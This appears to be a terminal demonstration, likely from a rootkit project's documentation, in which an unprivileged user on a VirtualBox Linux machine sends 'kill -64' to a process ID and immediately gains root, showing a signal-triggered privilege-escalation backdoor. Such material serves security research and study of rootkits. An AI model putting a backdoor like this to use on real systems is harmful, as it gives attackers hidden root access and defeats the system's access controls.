 not_sudo@reveng007-VirtualBox:~$ sudo -i
[sudo] password for not_sudo:
not_sudo is not in the sudoers file.  This incident will be reported.
not_sudo@reveng007-VirtualBox:~$ id
uid=1001(not_sudo) gid=1001(not_sudo) groups=1001(not_sudo)
not_sudo@reveng007-VirtualBox:~$ kill -64 123442
not_sudo@reveng007-VirtualBox:~$ id
uid=0(root) gid=0(root) groups=0(root),1001(not_sudo)
not_sudo@reveng007-VirtualBox:~$ sudo -i
root@reveng007-VirtualBox:~# id
uid=0(root) gid=0(root) groups=0(root)
root@reveng007-VirtualBox:~# whoami
root
root@reveng007-VirtualBox:~#